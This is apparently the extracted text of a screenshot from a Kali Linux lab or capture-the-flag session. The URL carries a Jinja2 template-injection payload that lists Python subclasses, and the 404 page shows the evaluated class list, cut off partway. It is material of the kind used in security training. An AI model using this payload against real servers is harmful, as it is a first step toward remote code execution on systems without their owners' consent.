 139.59.162.191:32755/={{ "".__class__.__mro__[1].__subclasses__()}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error 404
The page '=[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class
'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class
'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>,
<class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class
'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class
'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class
'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class
'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class
'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class
'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class
'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>,
<class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>,
<class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>,
<class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class
'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>,
<class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class 'posix.ScandirIterator'>, <class
'posix.DirEntry'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class
'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>,
<class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc._abc_data'>,
<class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class
'types.GenericAlias'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class
'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class
'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class
'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class
'_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class
'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>,
<class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'itertools.accumulate'>, <class
'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class
'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class